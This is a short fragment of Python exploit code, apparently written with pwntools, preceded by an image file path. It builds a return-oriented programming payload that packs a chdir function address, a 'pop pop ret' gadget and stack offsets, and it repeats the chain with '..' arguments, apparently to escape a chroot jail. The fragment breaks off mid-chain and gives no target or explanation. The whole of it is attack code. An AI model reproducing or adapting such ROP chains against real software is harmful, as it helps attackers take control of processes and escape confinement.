 # use ppr to chain the functions.
chdir_arg = "..\0\0"
chroot_arg = ".\0\0\0"
req += p32(chdir_addr)
#req += p32(d_addr)
req += p32(ppr)
req += p32(ebp_addr + 16)
req += chdir_arg.encode('latin-1')
req += p32(chdir_addr)
#req += p32(d_addr)
req += p32(ppr)
req += p32(ebp_addr + 32)
req += chdir_arg.encode('latin-1')
req += p32(chdir_addr)
#req += p32(d_addr)
req += p32(ppr)
req += p32(ebp_addr + 48)